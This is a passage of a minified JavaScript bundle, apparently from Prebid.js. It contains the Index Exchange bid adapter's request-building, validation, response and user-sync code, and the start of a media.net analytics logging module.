t=HC(e,X);t.banner={},t.adunitCode=e.adUnitCode;let n=O(e,`params.size`);return n&&(t.banner.w=n[0],t.banner.h=n[1]),t.banner.topframe=Br()?0:1,UC(e,t,X),t}function RC(e,t){if(O(t,`mediaTypes.video.context`)===so){let n=O(t,`mediaTypes.video.renderer`);if(n||=O(t,`renderer`),O(t,`ortb2.source.ext.schain`,!1))e.displaymanager=`pbjs_wrapper`;else if(n&&typeof n==`object`){if(n.url!==void 0){let t=``;try{t=new URL(n.url).hostname}catch{return}t.includes(`js-sec.indexww`)?e.displaymanager=`ix`:e.displaymanager=n.url}}else e.displaymanager=`ix`}}function zC(e){let t=HC(e,Y),n=O(e,`mediaTypes.video`),r=O(e,`params.video`),i=qC(n,r);if(i.length)return{};t.video=r?k(e.params.video):{};let a=O(e,`ortb2Imp.ext.tid`);for(let r in a&&I(t,`ext.tid`,a),RC(t,e),lw(t,e),n)DC.indexOf(r)!==-1&&!t.video.hasOwnProperty(r)&&(t.video[r]=n[r]);if(t.video.minduration>t.video.maxduration)return B(`IX Bid Adapter: video minduration [${t.video.minduration}] cannot be greater than video maxduration [${t.video.maxduration}]`),{};let o=r&&r.context||n&&n.context;if(BC(t),o&&!t.video.hasOwnProperty(`placement`)&&(o===co?t.video.placement=1:o===so?O(r,`playerConfig.floatOnScroll`)?t.video.placement=5:(t.video.placement=3,FC=!0):z(`IX Bid Adapter: Video context '${o}' is not supported`)),!(t.video.w&&t.video.h)){let n=JC(O(t,`video.playerSize`))||JC(O(e,`params.size`));if(n)t.video.w=n[0],t.video.h=n[1];else return z(`IX Bid Adapter: Video size is missing in [mediaTypes.video]`),{}}return UC(e,t,Y),t}function BC(e){e.video.hasOwnProperty(`plcmt`)&&(!F(e.video.plcmt)||e.video.plcmt<1||e.video.plcmt>4)&&(z(`IX Bid Adapter: video.plcmt [${e.video.plcmt}] must be an integer between 1-4 inclusive`),delete e.video.plcmt)}function VC(e){let t=HC(e,J),n=e.nativeOrtbRequest;n.eventtrackers=[{event:1,methods:[1,2]}],n.privacy=1,t.native={request:JSON.stringify(n),ver:`1.2`};let r=O(e,`ortb2Imp.ext.tid`);return r&&I(t,`ext.tid`,r),lw(t,e),UC(e,t,J),t}function HC(e,t){let n={};if(n.id=e.bidId,xw()&&O(e,`params.externalId`)&&I(n,`ext.externalID`,e.params.externalId),O(e,`params.${t}.siteId`)&&!isNaN(Number(e.params[t].siteId)))switch(t){case X:I(n,`ext.siteID`,e.params.banner.siteId.toString());break;case Y:I(n,`ext.siteID`,e.params.video.siteId.toString());break;case J:I(n,`ext.siteID`,e.params.native.siteId.toString());break}else e.params.siteId&&I(n,`ext.siteID`,e.params.siteId.toString());return e.params.hasOwnProperty(`id`)&&(typeof e.params.id==`string`||typeof e.params.id==`number`)&&I(n,`ext.sid`,String(e.params.id)),n}function UC(e,t,n){let r=null,i=null;if(e.params.bidFloor&&e.params.bidFloorCur&&(r={floor:e.params.bidFloor,currency:e.params.bidFloorCur}),A(e.getFloor)){let r=`*`,a=`*`;if(n&&Sr(dC,n)){let{w:e,h:i}=t[n];r=n,a=[e,i]}try{i=e.getFloor({mediaType:r,size:a})}catch(e){z(`priceFloors module call getFloor failed, error : `,e)}}let a=!1;i?(t.bidfloor=i.floor,t.bidfloorcur=i.currency,I(t,`ext.fl`,SC.PBJS),a=!0):r&&(t.bidfloor=r.floor,t.bidfloorcur=r.currency,I(t,`ext.fl`,SC.IX),a=!0),a&&(n===X?(I(t,`banner.ext.bidfloor`,t.bidfloor),I(t,`banner.ext.fl`,t.ext.fl)):n===Y?(I(t,`video.ext.bidfloor`,t.bidfloor),I(t,`video.ext.fl`,t.ext.fl)):(I(t,`native.ext.bidfloor`,t.bidfloor),I(t,`native.ext.fl`,t.ext.fl)))}function WC(e,t,n){var r,i;let a={},o=!!(O(e,`exp`)&&F(e.exp)),s=O(e,`dealid`)||O(e,`ext.dealid`);bC.hasOwnProperty(t)?a.cpm=e.price/bC[t]:a.cpm=e.price/fC,a.requestId=e.impid,s&&(a.dealId=s),a.netRevenue=gC,a.currency=t,a.creativeId=e.hasOwnProperty(`crid`)?e.crid:`-`,Number(e.mtype)===IC.Video&&(e.ext&&!e.ext.vasturl||!e.ext)?a.vastXml=e.adm:e.ext&&e.ext.vasturl&&(a.vastUrl=e.ext.vasturl);let c=null;if(typeof e.adm==`string`&&e.adm[0]===`{`&&e.adm[e.adm.length-1]===`}`)try{c=JSON.parse(e.adm)}catch(e){z(`adm looks like JSON but failed to parse: `,e)}return e.ext&&e.ext.vasturl||Number(e.mtype)===IC.Video?(a.width=n.video.w,a.height=n.video.h,a.mediaType=Y,a.mediaTypes=n.mediaTypes,a.ttl=o?e.exp:mC):c&&c.native?(a.native={ortb:c.native},a.width=e.w?e.w:1,a.height=e.h?e.h:1,a.mediaType=J,a.ttl=o?e.exp:hC):(a.ad=e.adm,a.width=e.w,a.height=e.h,a.mediaType=X,a.ttl=o?e.exp:pC),a.meta={},a.meta.networkId=O(e,`ext.dspid`),a.meta.brandId=O(e,`ext.advbrandid`),a.meta.brandName=O(e,`ext.advbrand`),e.adomain&&e.adomain.length>0&&(a.meta.advertiserDomains=e.adomain),(r=e.ext)!=null&&r.dsa&&(a.meta.dsa=e.ext.dsa),(i=e.ext)!=null&&i.ibv&&(a.ext=a.ext||{},a.ext.ibv=e.ext.ibv),a}function GC(e){return Array.isArray(e)&&e.length===2&&F(e[0])&&F(e[1])}function KC(){let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:[],t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:[];if(GC(e))return e[0]===t[0]&&e[1]===t[1];for(let n=0;n<e.length;n++)if(e[n][0]===t[0]&&e[n][1]===t[1])return!0;return!1}function qC(e,t){let n=[];e||z(`IX Bid Adapter: mediaTypes.video is the preferred location for video params in ad unit`);for(let r of EC){let i=e&&e.hasOwnProperty(r),a=t&&t.hasOwnProperty(r);!i&&!a&&n.push(`IX Bid Adapter: ${r} is not included in either the adunit or params level`)}let r=e&&e.hasOwnProperty(`protocol`),i=e&&e.hasOwnProperty(`protocols`),a=t&&t.hasOwnProperty(`protocol`),o=t&&t.hasOwnProperty(`protocols`);return r||i||a||o||n.push(`IX Bid Adapter: protocol/protcols is not included in either the adunit or params level`),n}function JC(){let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:[];return GC(e)?e:GC(e[0])?e[0]:!1}function YC(e,t){let n=/^[A-Z]{3}$/;return!!(typeof e==`number`&&typeof t==`string`&&t.match(n))}function XC(e){let t=O(e,`mediaTypes.native`);return t===void 0?!0:e.nativeOrtbRequest&&Array.isArray(e.nativeOrtbRequest.assets)&&e.nativeOrtbRequest.assets.length>0}function ZC(e,t,n){if(!e)return;let r=aC(aC({},n.find(t=>t.bidId===e)),t.find(t=>t.id===e));return r}function QC(e){let t=[],n={};if(P(e))for(let r of e){let e=TC.hasOwnProperty(r.source),i=O(r,`uids.0`);if(i&&(n[r.source]=!0,e&&TC[r.source]!==``&&(r.uids[0].ext={rtiPartner:TC[r.source]}),t.push(r),t.length>=vC))break}return{toSend:t,seenSources:n}}function $C(e,t,n,r){let i=uC,a=QC(O(e,`0.userIdAsEids`)),o=a.toSend;window.headertag&&typeof window.headertag.getIdentityInfo==`function`&&ew(o,a);let s=[],c=tw(e);c=nw(c,jC.REQUESTED_FEATURE_TOGGLES);let l=O(t,`paapi.enabled`),u=dw(e,l);for(let e in u)c.ext.ixdiag[e]=u[e];c=rw(c,t,n,e,o),c=iw(c,t);let d={};e[0].params.siteId&&(MC=e[0].params.siteId,d.s=MC);let f=Object.keys(n),p=!1;for(let r=0;r<f.length&&!(s.length>=_C);r++){c=aw(n,f,c,r);let a=O(t,`ortb2`)||{},o=aC({},a.site||a.context);o.page=ow(t);let l=aC({},a.user);!V(a)&&!p&&(c=cw(t,c,a,o,l),c.site=H({},c.site,o),c.user=H({},c.user,l),p=!0),c=uw(n,c,f,r,d,i);let u=r===f.length-1;if(c=kw(c),c=Tw(c),c=Ew(c),u){let t=`${i}?`;MC!==0&&(t+=`s=${MC}`),xw()&&(t+=MC===0?``:`&`,t+=`p=${T.getConfig(`exchangeId`)}`),s.push({method:`POST`,url:t,data:k(c),options:{contentType:`text/plain`,withCredentials:!0},validBidRequests:e}),c.imp=[],p=!1}}return s}function ew(e,t){let n=window.headertag.getIdentityInfo();if(n&&typeof n==`object`)for(let r in n){if(e.length>=vC)return;if(n.hasOwnProperty(r)){let i=n[r];!i.responsePending&&i.data&&typeof i.data==`object`&&Object.keys(i.data).length&&!t.seenSources[i.data.source]&&e.push(i.data)}}}function tw(e){let t={};return t.id=e[0].bidderRequestId.toString(),t.site={},t.ext={},t.ext.source=`prebid`,t.ext.ixdiag={},t.ext.ixdiag.ls=AC.localStorageIsEnabled(),t.imp=[],t.at=1,t}function nw(e,t){return t.length>0&&(e.ext.features={},t.forEach(t=>{e.ext.features[t]={activated:jC.isFeatureEnabled(t)}})),e}function rw(e,t,n,r,i){var a,o;let s=O(t,`timeout`);s&&(e.ext.ixdiag.tmax=s),T.getConfig(`userSync`)&&(e.ext.ixdiag.syncsPerBidder=T.getConfig(`userSync`).syncsPerBidder),e.ext.ixdiag.imps=Object.keys(n).length,e.source={tid:t==null||(a=t.ortb2)==null||(a=a.source)==null?void 0:a.tid};let c=(o=r[0])==null||(o=o.ortb2)==null||(o=o.source)==null||(o=o.ext)==null?void 0:o.schain;return c&&(e.source=e.source||{},e.source.ext=e.source.ext||{},e.source.ext.schain=c),i.length>0&&(e.user={},e.user.eids=i),document.referrer&&document.referrer!==``&&(e.site.ref=document.referrer),e}function iw(e,t){if(t){t.gdprConsent&&(NC=t.gdprConsent,NC.hasOwnProperty(`gdprApplies`)&&(e.regs={ext:{gdpr:NC.gdprApplies?1:0}}),NC.hasOwnProperty(`consentString`)&&(e.user=e.user||{},e.user.ext={consent:NC.consentString||``},NC.hasOwnProperty(`addtlConsent`)&&NC.addtlConsent&&(e.user.ext.consented_providers_settings={addtl_consent:NC.addtlConsent}))),t.uspConsent&&(I(e,`regs.ext.us_privacy`,t.uspConsent),PC=t.uspConsent);let n=O(t,`refererInfo.page`);n&&(e.site.page=n),t.gppConsent&&(I(e,`regs.gpp`,t.gppConsent.gppString),I(e,`regs.gpp_sid`,t.gppConsent.applicableSections))}return T.getConfig(`coppa`)&&I(e,`regs.coppa`,1),e}function aw(e,t,n,r){let i=e[t[r]],{missingImps:a=[],ixImps:o=[]}=i,s={ixImps:o,missingBannerImpressions:a},c=Object.keys(s).map(e=>s[e]).filter(e=>Array.isArray(e)).reduce((e,t)=>e.concat(...t),[]),l=e[t[r]].gpid,u=e[t[r]].dfp_ad_unit_code,d=e[t[r]].tid,f=e[t[r]].sid,p=e[t[r]].ae,m=e[t[r]].paapi,h=c.filter(e=>X in e),g=c.filter(e=>!(X in e));if(h.length>0){let i=h.reduce((e,t)=>(e[t.adunitCode]||(e[t.adunitCode]=[]),e[t.adunitCode].push(t),e),{});for(let a in i){let o=i[a],{id:s,banner:{topframe:c}}=o[0],h=O(o[0],`ext.externalID`),g={id:s,banner:{topframe:c,format:o.map(e=>{let{banner:{w:t,h:n},ext:r}=e;return{w:t,h:n,ext:r}})}};for(let e=0;e<g.banner.format.length;e++){g.banner.format[e].ext!=null&&(g.banner.format[e].ext.sid!=null&&delete g.banner.format[e].ext.sid,g.banner.format[e].ext.externalID!=null&&delete g.banner.format[e].ext.externalID),`bidfloor`in o[e]&&(g.banner.format[e].ext.bidfloor=o[e].bidfloor);let t=g.banner.format[e].ext;t&&Object.keys(t).length===0&&delete g.banner.format[e].ext}let ee=e[t[r]].pos;F(ee)&&(g.banner.pos=ee),(u||l||d||f||p||h||m)&&(g.ext={},g.ext.dfp_ad_unit_code=u,g.ext.gpid=l,g.ext.tid=d,g.ext.sid=f,g.ext.externalID=h,Number(p)===1&&(g.ext.ae=1,g.ext.paapi=m)),`bidfloor`in o[0]&&(g.bidfloor=o[0].bidfloor),`bidfloorcur`in o[0]&&(g.bidfloorcur=o[0].bidfloorcur);let te=e[t[r]].adUnitFPD;te&&I(g,`ext.data`,te),n.imp.push(g)}}return g.length>0&&g.forEach(e=>{if(l&&I(e,`ext.gpid`,l),n.imp.length>0){let t=!1;n.imp.forEach((r,i)=>{e.id===r.id&&Y in e?(r.video=e.video,r.video.ext=Object.assign({},e.video.ext,e.ext),O(r,`video.ext.bidfloor`,!1)&&O(r,`bidfloor`,!1)&&r.video.ext.bidfloor<r.bidfloor&&(r.bidfloor=r.video.ext.bidfloor),!O(r,`ext.siteID`,!1)&&O(e,`video.ext.siteID`)&&(I(r,`ext.siteID`,e.video.ext.siteID),I(n,`ext.ixdiag.usid`,!0)),t=!0):e.id===r.id&&J in e&&(r.native=e.native,r.native.ext=Object.assign({},e.native.ext,e.ext),O(r,`native.ext.bidfloor`,!1)&&O(r,`bidfloor`,!1)&&r.native.ext.bidfloor<r.bidfloor&&(r.bidfloor=r.native.ext.bidfloor),!O(r,`ext.siteID`,!1)&&O(e,`native.ext.siteID`,!1)&&(I(r,`ext.siteID`,e.native.ext.siteID),I(n,`ext.ixdiag.usid`,!0)),t=!0)}),t||n.imp.push(e)}else n.imp.push(e)}),n}function ow(e){let t=e&&e.bidderCode||`ix`,n=T.getConfig(t),r=``;if(r=O(e,`ortb2.site.page`)?e.ortb2.site.page:O(e,`refererInfo.page`),n&&typeof n.firstPartyData==`object`){let t=n.firstPartyData;return sw(e,r,t)}return r}function sw(e,t,n){let r;try{r=new URL(t)}catch{z(`IX Bid Adapter: Invalid URL set in ortb2.site.page: ${t}. Using referer URL instead.`),r=new URL(O(e,`refererInfo.page`))}let i=new URLSearchParams(r.search);for(let[e,t]of Object.entries(n))i.has(e)||i.append(e,t);return r.search=i.toString(),r.toString()}function cw(e,t,n,r,i){if(t.ext.ixdiag.fpd=!0,Object.keys(r).forEach(e=>{wC.SITE.indexOf(e)===-1&&delete r[e]}),Object.keys(i).forEach(e=>{wC.USER.indexOf(e)===-1&&delete i[e]}),n.device){let e=aC({},n.device.sua);V(e)||I(t,`device.sua`,e);let r=n.device.ip;r&&I(t,`device.ip`,r);let i=n.device.ipv6;i&&I(t,`device.ipv6`,i);let a=n.device.geo;a&&I(t,`device.geo`,a)}if(n.hasOwnProperty(`regs`)&&!e.gppConsent){var a;if(n.regs.hasOwnProperty(`gpp`)&&typeof n.regs.gpp==`string`&&I(t,`regs.gpp`,n.regs.gpp),n.regs.hasOwnProperty(`gpp_sid`)&&Array.isArray(n.regs.gpp_sid)&&I(t,`regs.gpp_sid`,n.regs.gpp_sid),(a=n.regs.ext)!=null&&a.dsa){let e=n.regs.ext.dsa,r={};if([`dsarequired`,`pubrender`,`datatopub`].forEach(t=>{M(e[t])&&(r[t]=e[t])}),P(e.transparency)){let t=[];e.transparency.forEach(e=>{N(e)&&j(e.domain)&&e.domain!==``&&P(e.dsaparams)&&e.dsaparams.every(e=>M(e))&&t.push(e)}),t.length>0&&(r.transparency=t)}V(r)||I(t,`regs.ext.dsa`,r)}}return t}function lw(e,t){let n=O(t,`ortb2Imp.ext.data`);n&&I(e,`ext.data`,n)}function uw(e,t,n,r,i,a){let o=e[n[r]].tagId,s=e[n[r]].adUnitCode,c=e[n[r]].divId;return(o||s||c)&&(t.ext.ixdiag.tagid=o,t.ext.ixdiag.adunitcode=s,t.ext.ixdiag.divId=c),t}function dw(e,t){var n=e.map(e=>e.adUnitCode).filter((e,t,n)=>n.indexOf(e)===t);let r=O(e,`0.userIdAsEids`,[]),i={mfu:0,bu:0,iu:0,nu:0,ou:0,allu:0,ren:!1,version:`10.17.0`,url:window.location.href.split(`?`)[0],vpd:FC,ae:t,eidLength:r.length};for(let t of n){let n=e.filter(e=>e.adUnitCode===t)[0];O(n,`mediaTypes`)&&(Object.keys(n.mediaTypes).length>1&&i.mfu++,O(n,`mediaTypes.native`)&&i.nu++,O(n,`mediaTypes.banner`)&&i.bu++,O(n,`mediaTypes.video.context`)===`outstream`&&(i.ou++,bw(n)&&(i.ren=!0)),O(n,`mediaTypes.video.context`)===`instream`&&i.iu++,i.allu++)}return i}function fw(e,t){if(t)for(let n=0;n<e.length;n++){let r=e[n];if(t[0]===r[0]&&t[1]===r[1]){e.splice(n,1);break}}}function pw(e,t){let n=VC(e);if(Object.keys(n).length!==0){t[e.adUnitCode]={},t[e.adUnitCode].ixImps=[],t[e.adUnitCode].ixImps.push(n),t[e.adUnitCode].gpid=O(e,`ortb2Imp.ext.gpid`),t[e.adUnitCode].dfp_ad_unit_code=O(e,`ortb2Imp.ext.data.adserver.adslot`),t[e.adUnitCode].tagId=O(e,`params.tagId`);let r=e.adUnitCode,i=sC(r);t[e.adUnitCode].adUnitCode=r,t[e.adUnitCode].divId=i}}function mw(e,t){let n=zC(e);if(Object.keys(n).length!==0){t[e.adUnitCode]={},t[e.adUnitCode].ixImps=[],t[e.adUnitCode].ixImps.push(n),t[e.adUnitCode].gpid=O(e,`ortb2Imp.ext.gpid`),t[e.adUnitCode].dfp_ad_unit_code=O(e,`ortb2Imp.ext.data.adserver.adslot`),t[e.adUnitCode].tagId=O(e,`params.tagId`);let r=e.adUnitCode,i=sC(r);t[e.adUnitCode].adUnitCode=r,t[e.adUnitCode].divId=i}}function hw(e,t,n,r){let i=LC(e),a=KC(O(e,`mediaTypes.banner.sizes`),O(e,`params.size`));n.hasOwnProperty(e.adUnitCode)||(n[e.adUnitCode]={}),n[e.adUnitCode].gpid=O(e,`ortb2Imp.ext.gpid`),n[e.adUnitCode].dfp_ad_unit_code=O(e,`ortb2Imp.ext.data.adserver.adslot`),n[e.adUnitCode].tid=O(e,`ortb2Imp.ext.tid`),n[e.adUnitCode].tagId=O(e,`params.tagId`),n[e.adUnitCode].pos=O(e,`mediaTypes.banner.pos`);let o=O(r,`paapi.enabled`);if(o){let t=O(e,`ortb2Imp.ext.ae`),r=O(e,`ortb2Imp.ext.paapi`);r&&(n[e.adUnitCode].paapi=r),t&&(F(t)?n[e.adUnitCode].ae=t:z(`error setting auction environment flag - must be an integer`))}let s=O(e,`ortb2Imp.ext.data`);s&&(n[e.adUnitCode].adUnitFPD=s);let c=O(e,`params.id`);c&&(typeof c==`string`||typeof c==`number`)&&(n[e.adUnitCode].sid=String(c));let l=e.adUnitCode,u=sC(l);n[e.adUnitCode].adUnitCode=l,n[e.adUnitCode].divId=u,a&&(n[e.adUnitCode].hasOwnProperty(`ixImps`)||(n[e.adUnitCode].ixImps=[]),n[e.adUnitCode].ixImps.push(i)),gw(e,t,i)}function gw(e,t,n){if(t.hasOwnProperty(e.adUnitCode)){let n=[];t[e.adUnitCode].hasOwnProperty(`missingSizes`)&&(n=t[e.adUnitCode].missingSizes),fw(n,e.params.size),t[e.adUnitCode].missingSizes=n}else if(O(e,`mediaTypes.banner.sizes`)){let r=k(e.mediaTypes.banner.sizes);fw(r,e.params.size);let i={missingSizes:r,impression:n};t[e.adUnitCode]=i}}function _w(e,t,n){let r=k(t);return r.banner.w=n[0],r.banner.h=n[1],UC(e,r,X),r}function vw(e){e.renderer.push(function(){let t=e.adUnitCode,n=sC(t);if(!n){z(`IX Bid Adapter: adUnitCode: ${n} not found on page.`);return}window.createIXPlayer(n,e)})}function yw(e,t){let n=Jl.install({id:e,url:t,loaded:!1});try{n.setRender(vw)}catch(e){return z(`Prebid Error calling setRender on renderer`,e),null}return t?n:(z(`Outstream renderer URL not found`),null)}function bw(e){if(O(e,`mediaTypes.video.context`)!==`outstream`)return!1;let t=O(e,`mediaTypes.video.renderer`);t||=O(e,`renderer`);let n=!!(typeof t==`object`&&t.url&&t.render);return!n||t.backupOnly}function xw(){let e=T.getConfig(`exchangeId`);return!!(typeof e==`number`&&isFinite(e)||typeof e==`string`&&e.trim()!==``&&isFinite(Number(e)))}let Sw={code:cC,gvlid:lC,supportedMediaTypes:dC,isBidRequestValid:function(e){let t=O(e,`params.video`),n=O(e,`params.size`),r=O(e,`mediaTypes.banner.sizes`),i=O(e,`mediaTypes.video`),a=O(e,`mediaTypes.video.playerSize`),o=e.params.hasOwnProperty(`bidFloor`),s=e.params.hasOwnProperty(`bidFloorCur`);if(e.hasOwnProperty(`mediaType`)&&!Sr(dC,e.mediaType))return z(`IX Bid Adapter: media type is not supported.`),!1;if(O(e,`mediaTypes.banner`)&&!r)return!1;if(n){let t=JC(n);if(!t)return B(`IX Bid Adapter: size has invalid format.`),!1;if(!KC(e.sizes,t)&&!KC(a,t)&&!KC(r,t))return B(`IX Bid Adapter: bid size is not included in ad unit sizes or player size.`),!1}if(!xw()&&(e.params.siteId===void 0||e.params.siteId===null))return B(`IX Bid Adapter: Invalid configuration - either siteId or exchangeId must be configured.`),!1;if(e.params.siteId!==void 0){if(typeof e.params.siteId!=`string`&&typeof e.params.siteId!=`number`)return B(`IX Bid Adapter: siteId must be string or number type.`),!1;if(typeof e.params.siteId!=`string`&&isNaN(Number(e.params.siteId)))return B(`IX Bid Adapter: siteId must valid value`),!1}if((o||s)&&!(o&&s&&YC(e.params.bidFloor,e.params.bidFloorCur)))return B(`IX Bid Adapter: bidFloor / bidFloorCur parameter has invalid format.`),!1;if(i&&t){let n=zC(e).video,r=qC(i,t);if(O(e,`mediaTypes.video.context`)===so&&bw(e)&&n){let e=[O(n,`w`),O(n,`h`)],t=e[0]>=yC[0]&&e[1]>=yC[1];if(!t)return B(`IX Bid Adapter: ${e} is an invalid size for IX outstream renderer`),!1}if(r.length)return r.forEach(e=>{B(e)}),!1}return XC(e)},resetSiteID:function(){MC=0},buildRequests:function(e,t){let n=[],r={},i={},a={},o={};for(let n in jC.getFeatureToggles(),e.forEach(e=>{let n=Object.keys(O(e,`mediaTypes`,{}));for(let s of n)switch(s){case X:hw(e,o,r,t);break;case Y:mw(e,i);break;case J:pw(e,a);break;default:z(`IX Bid Adapter: ad unit mediaTypes ${s} is not supported`)}}),o)if(o.hasOwnProperty(n)){let t=o[n].missingSizes;r.hasOwnProperty(n)||(r[n]={}),r[n].hasOwnProperty(`missingImps`)||(r[n].missingImps=[],r[n].missingCount=0);let i=o[n].impression;for(let a=0;a<t.length;a++){let o=_w(e[0],i,t[a]);r[n].missingImps.push(o),r[n].missingCount++}}let s=[];return Object.keys(r).length>0&&s.push(r),Object.keys(i).length>0&&s.push(i),Object.keys(a).length>0&&s.push(a),n.push(...$C(e,t,ww(s))),n},interpretResponse:function(e,t){let n=[],r=null,i=O(e,`body.ext.protectedAudienceAuctionConfigs`)||[];if(jC.setFeatureToggles(e),!e.hasOwnProperty(`body`))return n;let a=e.body,o=a.seatbid||[];for(let e=0;e<o.length;e++){if(!o[e].hasOwnProperty(`bid`))continue;let i=o[e].bid,s=t.data;for(let e=0;e<i.length;e++){let o=ZC(i[e].impid,s.imp,t.validBidRequests);if(r=WC(i[e],a.cur,o),r.mediaType===Y&&bw(o)){let t=O(a,`ext.videoplayerurl`);if(r.renderer=yw(i[e].bidId,t),!r.renderer)continue}n.push(r)}if(O(s,`ext.ixdiag.err`)&&AC.localStorageIsEnabled())try{AC.removeDataFromLocalStorage(OC)}catch{B(`ix can not clear ixdiag from localStorage.`)}}if(Array.isArray(i)&&i.length>0){i=i.filter(e=>Ow(e)?!0:(z(`Malformed auction config detected:`,e),!1));try{return{bids:n,paapi:i}}catch(e){return z(`Error attaching AuctionConfigs`,e),n}}else return n},getUserSyncs:function(e,t){let n=[],r=null;if(t.length>0&&(r=O(t[0],`body.ext.publishersyncsperbidderoverride`)),r===0)return[];if(e.iframeEnabled)n.push({type:`iframe`,url:xC});else{let e=null;T.getConfig(`userSync`)&&(e=T.getConfig(`userSync`).syncsPerBidder),e===0&&(e=r),e=r&&(e===0||e)?r>e?e:r:1;for(let t=0;t<e;t++)n.push({type:`image`,url:Cw(e,t)})}return n}};function Cw(e,t){let n=``,r=`0`;NC&&NC.hasOwnProperty(`gdprApplies`)&&(r=NC.gdprApplies?`1`:`0`),NC&&NC.hasOwnProperty(`consentString`)&&(n=NC.consentString||``);let i=MC===0?``:`&site_id=`+MC.toString();return CC+i+`&p=`+e.toString()+`&i=`+t.toString()+`&gdpr=`+r+`&gdpr_consent=`+n+`&us_privacy=`+(PC||``)}function ww(e){let t={};return e.forEach(e=>{Object.keys(e).forEach(n=>{t.hasOwnProperty(n)?t[n].hasOwnProperty(`ixImps`)&&e[n].hasOwnProperty(`ixImps`)?t[n].ixImps=[...t[n].ixImps,...e[n].ixImps]:t[n].hasOwnProperty(`missingImps`)&&e[n].hasOwnProperty(`missingImps`)?t[n].missingImps=[...t[n].missingImps,...e[n].missingImps]:e[n].hasOwnProperty(`ixImps`)?t[n].ixImps=e[n].ixImps:e[n].hasOwnProperty(`missingImps`)&&(t[n].missingImps=e[n].missingImps):t[n]=e[n]})}),t}function Tw(e){return e.imp.forEach((t,n)=>{let r=t.ext;if(r==null)return e;Dw(t)<2||Object.keys(r).forEach(i=>{if(X in t){let o=t.banner.ext;if(o!==void 0&&o[i]!==void 0&&o[i]===r[i]&&delete e.imp[n].banner.ext[i],t.banner.format!==void 0)for(let o=0;o<t.banner.format.length;o++){var a;((a=t.banner.format[o])==null||(a=a.ext)==null?void 0:a[i])===r[i]&&delete e.imp[n].banner.format[o].ext[i]}}if(Y in t){let a=t.video.ext;a!==void 0&&a[i]!==void 0&&a[i]===r[i]&&delete e.imp[n].video.ext[i]}if(J in t){let a=t.native.ext;a!==void 0&&a[i]!==void 0&&a[i]===r[i]&&delete e.imp[n].native.ext[i]}})}),e}function Ew(e){return e.imp.forEach((t,n)=>{let r=t.ext;if(r==null)return e;if(!(Dw(t)<2)){if(X in t){let r=t.banner.ext;if(r!==void 0&&r.siteID!==void 0&&delete e.imp[n].banner.ext.siteID,t.banner.format!==void 0)for(let r=0;r<t.banner.format.length;r++)t.banner.format[r].ext!==void 0&&t.banner.format[r].ext.siteID!==void 0&&(I(e.imp[n],`ext.siteID`,t.banner.format[r].ext.siteID),I(e,`ext.ixdiag.usid`,!0),delete e.imp[n].banner.format[r].ext.siteID)}if(Y in t){let r=t.video.ext;r!==void 0&&r.siteID!==void 0&&delete e.imp[n].video.ext.siteID}if(J in t){let r=t.native.ext;r!==void 0&&r.siteID!==void 0&&delete e.imp[n].native.ext.siteID}}}),e}function Dw(e){let t=0;return e.banner!==void 0&&(t+=1),e.video!==void 0&&(t+=1),e.native!==void 0&&(t+=1),t}function Ow(e){return typeof e==`object`&&!!e}function kw(e){return e.device===void 0&&(e.device={}),e.device.h=window.screen.height,e.device.w=window.screen.width,e}Xo(Sw),vt(`ixBidAdapter`);let Aw={auctions:{},infoByAdIdMap:{},bdpMap:{},configuration:{},logsQueue:[],errorQueue:[],eventQueue:null,refererInfo:null},jw=`https://qsearch-a.akamaihd.net/log`,Mw=`https://navvy.media.net/log`,Nw=`2.0.0`,Pw=`10.17.0`,Fw=`medianet`,Iw=142,Lw=1,Rw=2,zw=3,Bw=5,Vw=6,Hw=7,Uw=12,Ww={[Lw]:4,[Rw]:3,[Bw]:2,[zw]:1,[Vw]:1,[Hw]:0,[Uw]:0},Gw={INSTREAM:`instream`,OUTSTREAM:`outstream`},Kw={[Gw.INSTREAM]:1,[Gw.OUTSTREAM]:6},qw=`APPR`,Jw=`RA`,Yw={[Jw]:`pba_aw`,[qw]:`prebid_analytics_events_client`,PROJECT_EVENTS:`projectevents`};U();function Xw(){let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:[],t=arguments.length>1?arguments[1]:void 0;return e.filter(e=>Object.entries(t).every(t=>{let[n,r]=t;return e[n]===r}))}function Zw(e){return Cr(e,(e,t)=>e===void 0?t+`=`:(N(e)&&(e=JSON.stringify(e)),t+`=`+encodeURIComponent(e))).join(`&`)}function Qw(e,t){let n=arguments.length>2&&arguments[2]!==void 0?arguments[2]:!1;if(typeof e!=`object`||!e)return{};let r={};return t.forEach((i,a)=>{if(typeof i==`function`)return;let o,s,[c,l]=i.split(/\sas\s/i);c=c.trim(),s=l?.trim()||c.split(`.`).pop(),o=O(e,c),typeof t[a+1]==`function`&&(o=t[a+1](o,r,e)),(o!==void 0||!n)&&(r[s]=o)}),r}function $w(e){try{return e||window.top.document.referrer}catch{return document.referrer}}Et(),U(),Tl(),Ns(),x();function eT(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function tT(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]==null?{}:arguments[t];t%2?eT(Object(n),!0).forEach(function(t){S(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):eT(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function nT(e){let t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:void 0,n=arguments.length>2&&arguments[2]!==void 0?arguments[2]:!0,{name:r,cid:i,value:a,relatedData:o,logData:s,project:c}=N(e)?tT(tT({},e),{},{logData:t}):{name:e,relatedData:t},l=Aw.refererInfo||Ms(),u=Object.assign({},{logid:`kfk`,evtid:Yw.PROJECT_EVENTS,project:c||(n?`prebidanalytics`:`prebid`),dn:l.domain||``,requrl:l.topmostLocation||``,pbav:b().medianetGlobals.analyticsEnabled?Nw:``,pbver:Pw,cid:i||Aw.configuration.cid||``,event:r||``,value:a||``,rd:o||``},s),d=n?jw:Mw,f=n?Zw(u):si(u);function p(){if(!n){rT(d,f,Qw(u,[`cid`,`project`,`name as value`]));return}let e=m();Aw.errorQueue.push(e),Er(e)}function m(){return d+`?`+f}return{send:p,getUrl:m}}function rT(e,t){let n=arguments.length>2&&arguments[2]!==void 